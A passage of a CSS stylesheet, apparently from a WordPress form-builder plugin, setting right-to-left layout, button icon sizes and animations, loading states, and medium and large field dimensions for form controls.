.super-rtl .super-fileupload-button {
	padding: 8px 35px 7px 15px;
	text-align:right;
}
.super-rtl .super-field .super-field-wrapper .super-dropdown-ui li {
	text-align:right;
	padding-right: 15px;
}
.super-rtl .super-radio.display-horizontal .super-field-wrapper label,
.super-rtl .super-checkbox.display-horizontal .super-field-wrapper label {
	padding: 10px 25px 10px 20px;
	float:right;
	margin: 0px 0px 0px 30px;
}


/* Button icon sizes */
.super-button-icon-visibility-visible .super-button-wrap .super-button-name i {
	position: inherit;
	-webkit-transform: translate(0,0);
	-moz-transform: translate(0,0);
	-ms-transform: translate(0,0);
	-o-transform: translate(0,0);
	transform: translate(0,0);
	ms-transform: translate(0,0);
	display: inline-block;
	float: inherit;
}
.super-button-icon-visibility-visible .super-button-wrap .super-button-name {
	display: inline-block;
	width: auto;
}
.super-button-massive.super-button-icon-visibility-visible .super-button-wrap .super-button-name i {
	padding-right:15px;
	padding-top:0px;
}
.super-button-massive.super-button-icon-option-right.super-button-icon-visibility-visible .super-button-wrap .super-button-name i {
	padding-left:15px;
}






















/* Button Icon Sizes */
.super-button-mini .super-button-name i {
	font-size:11px;
}
.super-button-tiny .super-button-name i {
	font-size:12px;
}
.super-button-small .super-button-name i {
	font-size:13px;
}
.super-button-medium .super-button-name i {
	font-size:14px;
}
.super-button-large .super-button-name i {
	font-size:15px;
}
.super-button-big .super-button-name i {
	font-size:16px;
}
.super-button-huge .super-button-name i {
	font-size:17px;
}
.super-button-massive .super-button-name i {
	font-size:18px;
}


/* Button Icon Left and Always visible Paddings */
.super-button-mini.super-button-icon-option-left .super-button-name i {
	padding:0px 3px 0px 0px;
}
.super-button-tiny.super-button-icon-option-left .super-button-name i {
	padding:0px 4px 0px 0px;
}
.super-button-small.super-button-icon-option-left .super-button-name i {
	padding:0px 5px 0px 0px;
}
.super-button-medium.super-button-icon-option-left .super-button-name i {
	padding:0px 6px 0px 0px;
}
.super-button-large.super-button-icon-option-left .super-button-name i {
	padding:0px 7px 0px 0px;
}
.super-button-big.super-button-icon-option-left .super-button-name i {
	padding:0px 8px 0px 0px;
}
.super-button-huge.super-button-icon-option-left .super-button-name i {
	padding:0px 10px 0px 0px;
}
.super-button-massive.super-button-icon-option-left .super-button-name i {
	padding:0px 15px 0px 0px;
}


/* Button Icon Right and Always visible Paddings */
.super-button-mini.super-button-icon-option-right .super-button-name i {
	padding:0px 0px 0px 3px;
}
.super-button-tiny.super-button-icon-option-right .super-button-name i {
	padding:0px 0px 0px 4px;
}
.super-button-small.super-button-icon-option-right .super-button-name i {
	padding:0px 0px 0px 5px;
}
.super-button-medium.super-button-icon-option-right .super-button-name i {
	padding:0px 0px 0px 6px;
}
.super-button-large.super-button-icon-option-right .super-button-name i {
	padding:0px 0px 0px 7px;
}
.super-button-big.super-button-icon-option-right .super-button-name i {
	padding:0px 0px 0px 8px;
}
.super-button-huge.super-button-icon-option-right .super-button-name i {
	padding: 0px 0px 0px 10px;
}
.super-button-massive.super-button-icon-option-right .super-button-name i {
	padding:0px 0px 0px 15px;
}


/* Button Icon Animations */
.super-button-icon-animation-horizontal .super-button-name {
	-webkit-transform: translate(10px,0);
	-moz-transform: translate(10px,0);
	-ms-transform: translate(10px,0);
	-o-transform: translate(10px,0);
	transform: translate(10px,0);
	ms-transform: translate(10px,0);
}
.super-button-icon-animation-horizontal .super-button-name i,
.super-button-icon-animation-vertical .super-button-name i {
	display: inline-block;
	-webkit-transition: opacity .2s ease-out;
	-moz-transition: opacity .2s ease-out;
	-ms-transition: opacity .2s ease-out;
	-o-transition: opacity .2s ease-out;
	transition: opacity .2s ease-out;
	opacity: 0;
}
.super-button-icon-animation-horizontal a:hover .super-button-name i,
.super-button-icon-animation-vertical a:hover .super-button-name i {
	opacity:1;
}
.super-button-icon-animation-horizontal a:hover .super-button-name {
	-webkit-transform: translate(0,0);
	-moz-transform: translate(0,0);
	-ms-transform: translate(0,0);
	-o-transform: translate(0,0);
	transform: translate(0,0);
	ms-transform: translate(0,0);
}
.super-button-icon-animation-vertical .super-button-name i {
	position:absolute;
	left:50%;
	margin-left: -5px;
	top: -50px;
	padding: 0px!important;
}
.super-button-icon-animation-vertical .super-button-name {
	-webkit-transform: translate(0,0);
	-moz-transform: translate(0,0);
	-ms-transform: translate(0,0);
	-o-transform: translate(0,0);
	transform: translate(0,0);
	ms-transform: translate(0,0);
}
.super-button-icon-animation-vertical:not(.super-loading) a:hover .super-button-name {
	-webkit-transform: translate(0,50px);
	-moz-transform: translate(0,50px);
	-ms-transform: translate(0,50px);
	-o-transform: translate(0,50px);
	transform: translate(0,50px);
	ms-transform: translate(0,50px);
}


/* Button Icon Loading State */
.super-button-mini.super-loading .super-button-wrap .super-button-name i {
	left: 5px;
}
.super-button-tiny.super-loading .super-button-wrap .super-button-name i {
	left: 4px;
}
.super-button-small.super-loading .super-button-wrap .super-button-name i {
	left: 2px;
}
.super-button-medium.super-loading .super-button-wrap .super-button-name i {
	left: 0px;
}
.super-button-large.super-loading .super-button-wrap .super-button-name i {
	left: -2px;
}
.super-button-big.super-loading .super-button-wrap .super-button-name i {
	left: -4px;
}
.super-button-huge.super-loading .super-button-wrap .super-button-name i {
	left: -5px;
}
.super-button-massive.super-loading .super-button-wrap .super-button-name i {
	left: -10px;
}
.super-button-icon-option-left.super-loading .super-button-wrap .super-button-name,
.super-button-icon-animation-horizontal.super-loading .super-button-wrap .super-button-name,
.super-button-icon-animation-vertical.super-loading .super-button-wrap .super-button-name {
	padding-left: 15px;
}
.super-button.super-loading .super-button-wrap .super-button-name i {
	display:none;
}
.super-button-icon-option-left.super-loading .super-button-wrap .super-button-name i,
.super-button-icon-option-right.super-loading .super-button-wrap .super-button-name i,
.super-button-icon-animation-horizontal.super-loading .super-button-wrap .super-button-name i,
.super-button-icon-animation-vertical.super-loading .super-button-wrap .super-button-name i {
	display:block;
	left:inherit;
	top:inherit;
	bottom:inherit;
	right:inherit;
	top: -1px;
	left: -5px;
	opacity:1;
	position:absolute;
	padding:0;
}
.super-button-icon-option-right.super-loading .super-button-wrap .super-button-name i {
	left:inherit;
	top:inherit;
	bottom:inherit;
	right:inherit;
	right:-5px;
}
.super-button-icon-option-right.super-loading .super-button-wrap .super-button-name {
	padding-right:15px;
	padding-left:0px;
}


/* @since 2.0.0 - don't zoom input fields on mobile devices */
@media screen and (-webkit-min-device-pixel-ratio:0) { 
	.super-window-first-responsiveness .super-shortcode-field:focus,
	.super-window-second-responsiveness .super-shortcode-field:focus {
		font-size: 16px!important;
	}
}
@media screen and (-webkit-min-device-pixel-ratio:0) { 
	.super-window-first-responsiveness .super-shortcode-field,
	.super-window-first-responsiveness .super-dropdown-ui li,
	.super-window-first-responsiveness .super-checkbox .super-field-wrapper label,
	.super-window-first-responsiveness .super-radio .super-field-wrapper label,
	.super-window-first-responsiveness .super-fileupload-button span,
	.super-window-second-responsiveness .super-shortcode-field,
	.super-window-second-responsiveness .super-dropdown-ui li,
	.super-window-second-responsiveness .super-checkbox .super-field-wrapper label,
	.super-window-second-responsiveness .super-radio .super-field-wrapper label,
	.super-window-second-responsiveness .super-fileupload-button span {
		font-size: 16px!important;
	}
}

/* @since 2.9.0 - field sizes in height */
.super-radio.display-vertical .super-field-wrapper label:not(.super-has-image),
.super-checkbox.display-vertical .super-field-wrapper label:not(.super-has-image),
.super-radio.display-horizontal .super-field-wrapper label:not(.super-has-image),
.super-checkbox.display-horizontal .super-field-wrapper label:not(.super-has-image) {
	line-height: normal;
	padding: 5px 0px 5px 25px;
}
.super-rtl .super-radio.display-vertical .super-field-wrapper label:not(.super-has-image),
.super-rtl .super-checkbox.display-vertical .super-field-wrapper label:not(.super-has-image),
.super-rtl .super-radio.display-horizontal .super-field-wrapper label:not(.super-has-image),
.super-rtl .super-checkbox.display-horizontal .super-field-wrapper label:not(.super-has-image) {
	padding: 5px 25px 5px 0px;
}
.super-radio.display-vertical .super-field-wrapper.super-icon-left label,
.super-checkbox.display-vertical .super-field-wrapper.super-icon-left label {
	padding-left: 40px;
}
.super-radio.display-horizontal .super-field-wrapper.super-icon-left label,
.super-checkbox.display-horizontal .super-field-wrapper.super-icon-left label {
	padding: 8px 0px 8px 30px;
}
.super-checkbox.display-vertical .super-field-wrapper label:before,
.super-checkbox.display-horizontal .super-field-wrapper label:before,
.super-radio.display-vertical .super-field-wrapper label:before,
.super-radio.display-horizontal .super-field-wrapper label:before {
	top:50%;
	margin-top: -9px;
}
.super-checkbox.display-vertical .super-field-wrapper label:after,
.super-checkbox.display-horizontal .super-field-wrapper label:after,
.super-radio.display-vertical .super-field-wrapper label:after,
.super-radio.display-horizontal .super-field-wrapper label:after {
	top:50%;
	margin-top: -5px;
}

/* @since 2.9.0 - medium fields */
.super-field-size-medium .super-field .super-field-wrapper.super-icon-inside.super-icon-left .super-dropdown-ui {
	margin-left: 32px;
}
.super-field-size-medium.super-full-rounded .super-field .super-field-wrapper.super-icon-inside.super-icon-left .super-dropdown-ui {
	margin-left: 0px;
}
.super-field-size-medium.super-full-rounded .super-field .super-field-wrapper.super-icon-inside.super-icon-left .super-dropdown-ui li {
	padding-left: 45px;
}

.super-field-size-medium.super-default-rounded .super-field .super-field-wrapper.super-icon-inside.super-icon-left .super-dropdown-ui {
	margin-left: 0px;
}
.super-field-size-medium.super-default-rounded .super-field .super-field-wrapper.super-icon-inside.super-icon-left .super-dropdown-ui li {
	padding-left: 45px;
}
.super-field-size-medium .super-field .super-field-wrapper .super-shortcode-field {
	height:33px;
}
.super-field-size-medium .super-field-wrapper.super-icon-outside .super-icon {
	width:33px;
	height:33px;
	line-height:30px;
}
.super-field-size-medium .super-field-wrapper.super-icon-inside .super-icon {
	width:33px;
	height:33px;
	line-height:30px;
}
.super-field-size-medium .super-slider .super-field-wrapper {
	height:33px;
}
.super-field-size-medium .super-slider .super-field-wrapper .slider {
	height:33px;
}
.super-field-size-medium .super-rating .super-rating-star {
	width: 33px;
	height: 33px;
	line-height: 30px;
	font-size: 18px;
}
.super-field-size-medium .super-fileupload-button {
	height: 33px;
}
.super-field-size-medium .super-fileupload-button .super-fileupload-button-text {
	height: 31px;
	line-height: 31px;
	display: block;
}
.super-field-size-medium .super-field.super-dropdown.super-focus-dropdown .super-field-wrapper {
	height: 33px;
}
.super-field-size-medium .super-shortcode.super-field.super-focus-dropdown .super-field-wrapper {
	min-height: 33px;
}
.super-field-size-medium .super-quantity .super-minus-button,
.super-field-size-medium .super-quantity .super-plus-button {
	height:33px;
	width:33px;
	line-height:33px;
}
.super-field-size-medium .super-field .super-field-wrapper .super-dropdown-ui li {
	height: 31px;
	line-height: 31px;
	padding: 0px 0px 0px 15px;
}
.super-field-size-medium.super-rtl .super-field .super-field-wrapper .super-dropdown-ui li {
	padding: 0px 15px 0px 0px;
}
.super-field-size-medium .super-field .super-field-wrapper .super-dropdown-arrow {
	top: 0px;
}
.super-field-size-medium .super-field.super-slider {
	margin-top:10px;
}
.super-field-size-medium .super-slider .super-field-wrapper .slider .dragger {
	width: 16px;
	height: 16px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
}
.super-field-size-medium .super-slider .super-field-wrapper .slider .track {
	height: 4px;
}
.super-timepicker-dialog.super-field-size-medium {
	height:250px;
	width:150px;
}
.super-field-size-medium .super-checkbox .super-field-wrapper label:before,
.super-field-size-medium .super-checkbox .super-field-wrapper label:after,
.super-field-size-medium .super-radio .super-field-wrapper label:before,
.super-field-size-medium .super-radio .super-field-wrapper label:after {
	width: 18px;
	height: 18px;
}
.super-field-size-medium .super-checkbox .super-field-wrapper label:after,
.super-field-size-medium .super-radio .super-field-wrapper label:after {
	width: 10px;
	height: 10px;
}
.super-field-size-medium .super-checkbox.display-vertical .super-field-wrapper label:after,
.super-field-size-medium .super-radio.display-vertical .super-field-wrapper label:after {
	top: 8px;
	left: 4px;
}
.super-field-size-medium .super-radio.display-vertical .super-field-wrapper label,
.super-field-size-medium .super-checkbox.display-vertical .super-field-wrapper label {
	padding: 4px 0px 4px 25px;
}
.super-field-size-medium.super-rtl .super-radio.display-vertical .super-field-wrapper label,
.super-field-size-medium.super-rtl .super-checkbox.display-vertical .super-field-wrapper label {
	padding: 4px 25px 4px 0px;
}
.super-field-size-medium .super-radio.display-vertical .super-field-wrapper label.super-has-image,
.super-field-size-medium .super-checkbox.display-vertical .super-field-wrapper label.super-has-image {
	padding: 0px 25px 8px 0px;
}
.super-field-size-medium.super-rtl .super-radio.display-vertical .super-field-wrapper label.super-has-image,
.super-field-size-medium.super-rtl .super-checkbox.display-vertical .super-field-wrapper label.super-has-image {
	padding: 0px 0px  8px 25px;
}
.super-field-size-medium .super-radio.display-horizontal .super-field-wrapper label,
.super-field-size-medium .super-checkbox.display-horizontal .super-field-wrapper label {
	padding: 8px 0px 8px 25px;
}
.super-field-size-medium.super-rtl .super-radio.display-horizontal .super-field-wrapper label,
.super-field-size-medium.super-rtl .super-checkbox.display-horizontal .super-field-wrapper label {
	padding: 8px 25px 8px 0px;
}
.super-field-size-medium .super-radio.display-horizontal .super-field-wrapper label.super-has-image,
.super-field-size-medium .super-checkbox.display-horizontal .super-field-wrapper label.super-has-image {
	padding: 0px 25px 16px 0px;
}
.super-field-size-medium.super-rtl .super-radio.display-horizontal .super-field-wrapper label.super-has-image,
.super-field-size-medium.super-rtl .super-checkbox.display-horizontal .super-field-wrapper label.super-has-image {
	padding: 0px 0px 16px 25px;
}

.super-field-size-medium .super-checkbox.display-vertical .super-field-wrapper label:before,
.super-field-size-medium .super-checkbox.display-horizontal .super-field-wrapper label:before,
.super-field-size-medium .super-radio.display-vertical .super-field-wrapper label:before,
.super-field-size-medium .super-radio.display-horizontal .super-field-wrapper label:before {
	top:50%;
	margin-top: -9px;
}
.super-field-size-medium .super-checkbox.display-vertical .super-field-wrapper label:after,
.super-field-size-medium .super-checkbox.display-horizontal .super-field-wrapper label:after,
.super-field-size-medium .super-radio.display-vertical .super-field-wrapper label:after,
.super-field-size-medium .super-radio.display-horizontal .super-field-wrapper label:after {
	top:50%;
	margin-top: -5px;
}
.super-field-size-medium .super-toggle-switch,
.super-field-size-medium .super-toggle-switch .super-toggle-group,
.super-field-size-medium .super-toggle-switch .super-toggle-group .super-toggle-on,
.super-field-size-medium .super-toggle-switch .super-toggle-group .super-toggle-off,
.super-field-size-medium .super-toggle-prefix-label,
.super-field-size-medium .super-toggle-suffix-label,
.super-field-size-medium .sp-replacer {
	height:33px;
	line-height: 33px;
}
.super-full-rounded.super-field-size-medium .super-field .super-field-wrapper textarea.super-shortcode-field {
	padding: 15px 20px 15px 20px;
}
.super-full-rounded.super-field-size-medium .super-field .super-field-wrapper .super-shortcode-field {
	padding: 0px 20px;
}
.super-full-rounded.super-field-size-medium .super-field .super-field-wrapper .super-dropdown-ui li {
	padding: 0px 0px 0px 20px;
}
.super-full-rounded.super-field-size-medium .super-fileupload-files {
	padding:0px 0px 0px 15px;
}
.super-full-rounded.super-field-size-medium .super-fileupload-files > div {
	padding: 5px 0px 0px 0px;
}
.super-full-rounded.super-field-size-medium .super-field.super-quantity .super-field-wrapper .super-shortcode-field {
	padding:0px;
}
.super-field-size-medium .super-field .super-field-wrapper.super-icon-outside.super-icon-left,
.super-field-size-medium .super-slider .super-field-wrapper.super-icon-left span.amount {
	padding-left:45px;
}
.super-field-size-medium.super-rtl .super-field .super-field-wrapper.super-icon-outside.super-icon-left,
.super-field-size-medium.super-rtl .super-slider .super-field-wrapper.super-icon-left span.amount {
	padding-left:0px;
	padding-right:45px;
}
.super-field-size-medium .super-field .super-field-wrapper.super-icon-outside.super-icon-right {
	padding-right:45px;
}
.super-field-size-medium.super-rtl .super-field .super-field-wrapper.super-icon-outside.super-icon-right {
	padding-right:0px;
	padding-left:45px;
}
.super-field-size-medium .super-checkbox.display-vertical .super-field-wrapper.super-icon-left label:before,
.super-field-size-medium .super-radio.display-vertical .super-field-wrapper.super-icon-left label:before {
	left: 0px;
}
.super-field-size-medium.super-rtl .super-checkbox.display-vertical .super-field-wrapper.super-icon-left label:before,
.super-field-size-medium.super-rtl .super-radio.display-vertical .super-field-wrapper.super-icon-left label:before {
	left:inherit;
	right:0px;
}
.super-field-size-medium .super-checkbox .super-field-wrapper.super-icon-left label:before,
.super-field-size-medium .super-radio .super-field-wrapper.super-icon-left label:before {
	left: 0px;
}
.super-field-size-medium.super-rtl .super-checkbox .super-field-wrapper.super-icon-left label:before,
.super-field-size-medium.super-rtl .super-radio .super-field-wrapper.super-icon-left label:before {
	left:inherit;
	right:0px;
}
.super-field-size-medium .super-checkbox.display-horizontal .super-field-wrapper.super-icon-left label:after,
.super-field-size-medium .super-radio.display-horizontal .super-field-wrapper.super-icon-left label:after {
	left: 4px;
}
.super-field-size-medium.super-rtl .super-checkbox.display-horizontal .super-field-wrapper.super-icon-left label:after,
.super-field-size-medium.super-rtl .super-radio.display-horizontal .super-field-wrapper.super-icon-left label:after {
	left:inherit;
	right:4px;
}
.super-field-size-medium .super-field.super-focus-dropdown .super-field-wrapper.super-icon-outside.super-icon-left .super-dropdown-ui  {
	left: 45px;
	width: -moz-calc(100% - 45px); /* Firefox 4+ */    
	width: calc(100% - 45px); /* IE9+ and future browsers */;
}
.super-field-size-medium.super-rtl .super-field.super-focus-dropdown .super-field-wrapper.super-icon-outside.super-icon-left .super-dropdown-ui  {
	left:inherit;
	right: 45px;
}
.super-field-size-medium .super-field .super-field-wrapper.super-icon-inside.super-icon-left .super-shortcode-field {
	padding-left: 70px;
}
.super-field-size-medium .super-field .super-field-wrapper.super-icon-inside .super-dropdown-ui li {
	height: 31px;
	line-height: 31px;
	padding: 0px 0px 0px 18px;
}
.super-field-size-medium.super-style-one .super-field .super-field-wrapper.super-icon-inside .super-dropdown-ui li {
	padding: 0px 0px 0px 13px;
}

.super-field-size-medium .super-focus .super-field-wrapper.super-icon-inside .super-dropdown-ui {
    width: -moz-calc(100% - 32px);
    width: calc(100% - 32px);
}
.super-field-size-medium .super-field.super-dropdown.super-focus-dropdown .super-field-wrapper.super-icon-inside {
	height: 33px;
	min-height: 33px;
}
.super-field-size-medium .super-radio.display-vertical .super-field-wrapper.super-icon-left ,
.super-field-size-medium .super-checkbox.display-vertical .super-field-wrapper.super-icon-left {
	padding:0px 0px 0px 45px;
}
.super-field-size-medium .super-field.display-horizontal .super-field-wrapper.super-icon-inside.super-icon-left {
	padding-left: 45px;
}
.super-field-size-medium .super-field .super-field-wrapper.super-icon-inside.super-icon-left .super-shortcode-field {
	padding-left: 45px;
}
.super-field-size-medium .super-field.super-slider .super-field-wrapper.super-icon-inside.super-icon-left {
	padding-left:45px;
}
.super-field-size-medium .super-field.super-toggle .super-field-wrapper.super-icon-inside.super-icon-left {
	padding-left:42px;
}
.super-field-size-medium .super-field .super-field-wrapper.super-icon-outside.super-icon-right {
	padding-right:45px;
}
.super-field-size-medium .super-field.super-slider .super-field-wrapper.super-icon-inside.super-icon-right {
	padding-right:45px;
}
.super-field-size-medium .super-field.super-toggle .super-field-wrapper.super-icon-inside.super-icon-right {
	padding-right:42px;
}
.super-field-size-medium .super-icon-inside.super-icon-left .super-fileupload-button {
	padding-left: 75px;
}
.super-field-size-medium .super-icon-inside.super-icon-left .super-fileupload-button i {
	left:45px;
}
.super-field-size-medium .super-fileupload-button i {
	top: 10px;
}
.super-field-size-medium .super-icon-inside.super-icon-left .super-rating {
	margin-left:42px;
}
.super-field-size-medium .super-quantity .super-minus-button,
.super-field-size-medium .super-quantity .super-plus-button {
	font-size: 14px;
}


/* @since 2.9.0 - large fields */
.super-field-size-large .super-field .super-field-wrapper .super-shortcode-field {
	height:43px;
}
.super-field-size-large .super-field-wrapper.super-icon-outside .super-icon {
	width:43px;
	height:43px;
	line-height:40px;
}
.super-field-size-large .super-field-wrapper.super-icon-inside .super-icon {
	width:43px;
	height:43px;
	line-height:40px;
}
.super-field-size-large .super-slider .super-field-wrapper {
	height:43px;
}
.super-field-size-large .super-slider .super-field-wrapper .slider {
	height:43px;
}
.super-field-size-large .super-rating .super-rating-star {
	width: 43px;
	height: 43px;
	line-height: 40px;
	font-size: 18px;
}
.super-field-size-large .super-fileupload-button {
	height: 43px;
}
.super-field-size-large .super-fileupload-button .super-fileupload-button-text {
	height: 41px;
	line-height: 41px;
	display: block;
}
.super-field-size-large .super-field.super-dropdown.super-focus-dropdown .super-field-wrapper {
	height: 45px;
}
.super-field-size-large .super-shortcode.super-field.super-focus-dropdown .super-field-wrapper {
	min-height: 45px;
}
.super-field-size-large .super-quantity .super-minus-button,
.super-field-size-large .super-quantity .super-plus-button {
	height:43px;
	width:43px;
	line-height:43px;
}
.super-field-size-large .super-field .super-field-wrapper .super-dropdown-ui li {
	height:43px;
	line-height: 43px;
	padding: 0px 0px 0px 15px;
}
.super-field-size-large.super-rtl .super-field .super-field-wrapper .super-dropdown-ui li {
	padding: 0px 15px 0px 0px;
}
.super-field-size-large .super-field .super-field-wrapper .super-dropdown-arrow {
	top: 5px;
}
.super-field-size-large .super-field.super-slider {
	margin-top:10px;
}
.super-field-size-large .super-slider .super-field-wrapper .slider .dragger {
	width: 20px;
	height: 20px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
}
.super-field-size-large .super-slider .super-field-wrapper .slider .track {
	height:8px;
}
.super-timepicker-dialog.super-field-size-large {
	height:250px;
	width:150px;
}
.super-field-size-large .super-checkbox .super-field-wrapper label:before,
.super-field-size-large .super-checkbox .super-field-wrapper label:after,
.super-field-size-large .super-radio .super-field-wrapper label:before,
.super-field-size-large .super-radio .super-field-wrapper label:after {
	width: 22px;
	height: 22px;
}
.super-field-size-large .super-checkbox .super-field-wrapper label:after,
.super-field-size-large .super-radio .super-field-wrapper label:after {
	width: 14px;
	height: 14px;
	top: 4px;
	left: 4px;
}
.super-field-size-large .super-checkbox.display-vertical .super-field-wrapper label:after,
.super-field-size-large .super-radio.display-vertical .super-field-wrapper label:after {
	top: 8px;
	left: 4px;
}
.super-field-size-large .super-radio.display-vertical .super-field-wrapper label,
.super-field-size-large .super-checkbox.display-vertical .super-field-wrapper label {
	padding: 5px 0px 5px 35px;
}
.super-field-size-large.super-rtl .super-radio.display-vertical .super-field-wrapper label,
.super-field-size-large.super-rtl .super-checkbox.display-vertical .super-field-wrapper label {
	padding: 5px 35px 5px 0px;
}
.super-field-size-large .super-radio.display-vertical .super-field-wrapper label.super-has-image,
.super-field-size-large .super-checkbox.display-vertical .super-field-wrapper label.super-has-image {
	padding: 0px 35px 10px 0px;
}
.super-field-size-large.super-rtl .super-radio.display-vertical .super-field-wrapper label.super-has-image,
.super-field-size-large.super-rtl .super-checkbox.display-vertical .super-field-wrapper label.super-has-image {
	padding: 0px 0px 10px 35px;
}
.super-field-size-large .super-radio.display-horizontal .super-field-wrapper label,
.super-field-size-large .super-checkbox.display-horizontal .super-field-wrapper label {
	padding: 13px 20px 12px 35px;
}
.super-field-size-large.super-rtl .super-radio.display-horizontal .super-field-wrapper label,
.super-field-size-large.super-rtl .super-checkbox.display-horizontal .super-field-wrapper label {
	padding: 13px 35px 12px 20px;
}
.super-field-size-large .super-radio.display-horizontal .super-field-wrapper label.super-has-image,
.super-field-size-large .super-checkbox.display-horizontal .super-field-wrapper label.super-has-image {
	padding: 0px 35px 25px 0px;
}
.super-field-size-large.super-rtl .super-radio.display-horizontal .super-field-wrapper label.super-has-image,
.super-field-size-large.super-rtl .super-checkbox.display-horizontal .super-field-wrapper label.super-has-image {
	padding: 0px 35px 25px 0px;
}
.super-field-size-large .super-checkbox.display-vertical .super-field-wrapper label:before,
.super-field-size-large .super-checkbox.display-horizontal .super-field-wrapper label:before,
.super-field-size-large .super-radio.display-vertical .super-field-wrapper label:before,
.super-field-size-large .super-radio.display-horizontal .super-field-wrapper label:before {
	top:50%;
	margin-top: -11px;
}
.super-field-size-large .super-checkbox.display-vertical .super-field-wrapper label:after,
.super-field-size-large .super-checkbox.display-horizontal .super-field-wrapper label:after,
.super-field-size-large .super-radio.display-vertical .super-field-wrapper label:after,
.super-field-size-large .super-radio.display-horizontal .super-field-wrapper label:after {
	top:50%;
	margin-top: -7px;
}
.super-field-size-large .super-toggle-switch,
.super-field-size-large .super-toggle-switch .super-toggle-group,
.super-field-size-large .super-toggle-switch .super-toggle-group .super-toggle-on,
.super-field-size-large .super-toggle-switch .super-toggle-group .super-toggle-off,
.super-field-size-large .super-toggle-prefix-label,
.super-field-size-large .super-toggle-suffix-label {
	height:43px;
	line-height: 43px;
}
.super-full-rounded.super-field-size-large .super-field .super-field-wrapper textarea.super-shortcode-field {
	padding: 15px 20px 15px 20px;
}
.super-full-rounded.super-field-size-large .super-field .super-field-wrapper .super-shortcode-field {
	padding: 0px 20px;
}
.super-full-rounded.super-field-size-large .super-field .super-field-wrapper .super-dropdown-ui li {
	padding: 0px 0px 0px 20px;
}
.super-full-rounded.super-field-size-large .super-fileupload-files {
	padding:0px 0px 0px 15px;
}
.super-full-rounded.super-field-size-large .super-fileupload-files > div {
	padding: 5px 0px 0px 0px;
}
.super-full-rounded.super-field-size-large .super-field.super-quantity .super-field-wrapper .super-shortcode-field {
	padding:0px;
}
.super-field-size-large .super-field .super-field-wrapper.super-icon-outside.super-icon-left,
.super-field-size-large .super-slider .super-field-wrapper.super-icon-left span.amount {
	padding-left:55px;
}
.super-field-size-large.super-rtl .super-field .super-field-wrapper.super-icon-outside.super-icon-left,
.super-field-size-large.super-rtl .super-slider .super-field-wrapper.super-icon-left span.amount {
	padding-left:0px;
	padding-right:55px;
}
.super-field-size-large .super-field .super-field-wrapper.super-icon-outside.super-icon-right {
	padding-right:55px;
}
.super-field-size-large.super-rtl .super-field .super-field-wrapper.super-icon-outside.super-icon-right {
	padding-right:0px;
	padding-left:55px;
}
.super-field-size-large .super-checkbox.display-vertical .super-field-wrapper.super-icon-left label:before,
.super-field-size-large .super-radio.display-vertical .super-field-wrapper.super-icon-left label:before {
	left: 0px;
}
.super-field-size-large.super-rtl .super-checkbox.display-vertical .super-field-wrapper.super-icon-left label:before,
.super-field-size-large.super-rtl .super-radio.display-vertical .super-field-wrapper.super-icon-left label:before {
	left:inherit;
	right:0px;
}
.super-field-size-large .super-checkbox .super-field-wrapper.super-icon-left label:before,
.super-field-size-large .super-radio .super-field-wrapper.super-icon-left label:before {
	left: 0px;
}
.super-field-size-large.super-rtl .super-checkbox .super-field-wrapper.super-icon-left label:before,
.super-field-size-large.super-rtl .super-radio .super-field-wrapper.super-icon-left label:before {
	left:inherit;
	right:0px;
}
.super-field-size-large .super-checkbox.display-horizontal .super-field-wrapper.super-icon-left label:after,
.super-field-size-large .super-radio.display-horizontal .super-field-wrapper.super-icon-left label:after {
	left: 4px;
}
.super-field-size-large.super-rtl .super-checkbox.display-horizontal .super-field-wrapper.super-icon-left label:after,
.super-field-size-large.super-rtl .super-radio.display-horizontal .super-field-wrapper.super-icon-left label:after {
	left:inherit;
	right:4px;
}
.super-field-size-large .super-field.super-focus-dropdown .super-field-wrapper.super-icon-outside.super-icon-left .super-dropdown-ui  {
	left: 55px;
	width: -moz-calc(100% - 55px); /* Firefox 4+ */    
	width: calc(100% - 55px); /* IE9+ and future browsers */;
}
.super-field-size-large.super-rtl .super-field.super-focus-dropdown .super-field-wrapper.super-icon-outside.super-icon-left .super-dropdown-ui  {
	left:inherit;
	right: 55px;
}
.super-field-size-large .super-field .super-field-wrapper.super-icon-inside.super-icon-left .super-shortcode-field {
	padding-left: 70px;
}
.super-field-size-large .super-field .super-field-wrapper.super-icon-inside .super-dropdown-ui li {
	height: 41px;
	line-height: 41px;
	padding: 0px 0px 0px 18px;
}
.super-field-size-large .super-field .super-field-wrapper.super-icon-inside.super-icon-left .super-dropdown-ui li {
	padding-left: 13px;
}
.super-field-size-large .super-field .super-field-wrapper.super-icon-inside.super-icon-left .super-dropdown-ui li {
	padding-left: 13px;
}
.super-field-size-large.super-default-rounded .super-field .super-field-wrapper.super-icon-inside.super-icon-left .super-dropdown-ui li {
	padding-left: 55px;
}
.super-field-size-large.super-full-rounded .super-field .super-field-wrapper.super-icon-inside.super-icon-left .super-dropdown-ui li {
	padding-left: 55px;
}


.super-field-size-large .super-focus .super-field-wrapper.super-icon-inside .super-dropdown-ui {
    width: -moz-calc(100% - 42px);
    width: calc(100% - 42px);
}
.super-field-size-large .super-field.super-dropdown.super-focus-dropdown .super-field-wrapper.super-icon-inside {
	height: 43px;
	min-height: 43px;
}
.super-field-size-large .super-radio.display-vertical .super-field-wrapper.super-icon-left ,
.super-field-size-large .super-checkbox.display-vertical .super-field-wrapper.super-icon-left {
	padding:0px 0px 0px 55px;
}
.super-field-size-large .super-field.display-horizontal .super-field-wrapper.super-icon-inside.super-icon-left {
	padding-left: 55px;
}
.super-field-size-large .super-field .super-field-wrapper.super-icon-inside.super-icon-left .super-shortcode-field {
	padding-left: 55px;
}
.super-field-size-large .super-field.super-slider .super-field-wrapper.super-icon-inside.super-icon-left {
	padding-left:55px;
}
.super-field-size-large .super-field.super-toggle .super-field-wrapper.super-icon-inside.super-icon-left {
	padding-left:42px;
}
.super-field-size-large .super-field .super-field-wrapper.super-icon-outside.super-icon-right {
	padding-right:55px;
}
.super-field-size-large .super-field.super-slider .super-field-wrapper.super-icon-inside.super-icon-right {
	padding-right:55px;
}
.super-field-size-large .super-field.super-toggle .super-field-wrapper.super-icon-inside.super-icon-right {
	padding-right:42px;
}
.super-field-size-large .super-icon-inside.super-icon-left .super-fileupload-button {
	padding-left: 75px;
}
.super-field-size-large .super-icon-inside.super-icon-left .super-fileupload-button i {
	left:55px;
}
.super-field-size-large .super-fileupload-button i {
	top: 14px;
}
.super-field-size-large .super-icon-inside.super-icon-left .super-rating {
	margin-left:42px;
}
.super-field-size-large .super-quantity .super-minus-button,
